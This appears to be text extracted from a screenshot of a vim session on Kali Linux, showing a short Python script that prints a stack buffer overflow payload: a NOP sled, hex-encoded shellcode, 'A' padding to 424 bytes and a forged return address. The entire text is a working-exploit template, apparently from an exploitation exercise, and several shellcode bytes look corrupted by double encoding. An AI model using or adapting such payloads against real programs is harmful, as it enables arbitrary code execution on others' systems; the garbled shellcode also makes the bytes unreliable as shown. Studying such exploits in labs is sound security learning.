 adarsh@kali: ~/Documents
#!/usr/bin/python
nopsled = '\x90' * 100
buf = ""
buf += "\x48\x31\xc3\x83\xc2\x83\xc3\x82\xc2\x89\x48\xc3\x83"
buf += "\xc2\x82\xc3\x82\xc2\x81\xc3\x83\xc2\xbf\xc3\x83\xc2"
buf += "\xbf\xc3\x83\xc2\xbf\x48\xc3\x82\xc2\x8d\x05\xc3\x83"
buf += "\xc2\x45\x29\xdd\xb6\x93\x6d\xe3\x78\x45\x29\xb9\xc1"
buf += "\xd1\x7d\xe3\x78\x2e\x04\xac\x8b\xf2\x12\xfe\x0e\x60"
buf += "\x16\xf6\xf0\x9f\x02\x78\xed\x60\x34\xf4\x95\xab\x12"
buf += "\x46\x1e\x60\x2d\xf4\x95\xab\x12\xe0\x82\x09\x58\xe4"
buf += "\x65\x60\x30\x56\xb0\x05\x03\xd9\x6c\xc4\x61\x2f\x71"
buf += "\x42\xbd\x83\xf8\xc7\x34\x58\x9b\x62\x06\xff\xd2\x27"
buf += "\xbd\x25\xbf\x42\x8f\x4a\x95\xab\x5a\x77"
pad = 'A' * (424 - 100 - len(buf))
rip = '\x00\xdb\xff\xff\xff\x7f\x00\x00'
print(nopsled + buf + pad + rip)
~
~
~
~
~
~
~
~
-- (insert) VISUAL -- 3 8,53 All